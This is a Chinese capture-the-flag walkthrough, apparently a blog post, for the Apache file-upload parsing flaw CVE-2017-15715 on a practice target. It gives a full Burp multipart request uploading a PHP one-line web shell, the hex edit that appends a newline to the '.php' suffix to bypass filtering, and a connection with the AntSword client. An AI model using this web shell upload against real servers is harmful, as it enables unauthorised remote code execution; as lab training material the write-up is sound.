名称:apache 文件上传 (CVE-2017-15715)

描述:

Apache(音译为阿帕奇)是世界使用排名第一的Web服务器软件。它可以运行在几乎所有广泛使用的计算机平台上,由于其跨平台和安全性被广泛使用,是最流行的Web服务器端软件之一。

此漏洞的出现是由于 apache 在修复第一个后缀名解析漏洞时,用正则来匹配后缀。在解析 php 时 xxx.php\x0A 将被按照 php 后缀进行解析,导致绕过一些服务器的安全策略

步骤1

搭建靶场,进行访问

步骤2

打开代理,利用Bp抓包

发生到重放器{Repeater}

修改{Get}->{POST}

修改发送端,向系统上传一个携带一句话木马的php

POST / HTTP/1.1 Host: 123.58.224.8:27620 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------9552222486401230933854482358 Content-Length: 359 Connection: close Upgrade-Insecure-Requests: 1 -----------------------------9552222486401230933854482358 Content-Disposition: form-data; name="file"; filename="1.php" Content-Type: application/octet-stream <?php @eval($_POST['cmd'])?> -----------------------------9552222486401230933854482358 Content-Disposition: form-data; name="name" 1.php -----------------------------9552222486401230933854482358--



发送到响应端

显示无法上传

步骤3

根据提示

添加后缀{+}

在{Hex}中修改ASCII码{2b}->{0a}

重新上传

上传成功

步骤4

访问上传的一句话木马

使用蚁剑链接,得到flag

1208

1208

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?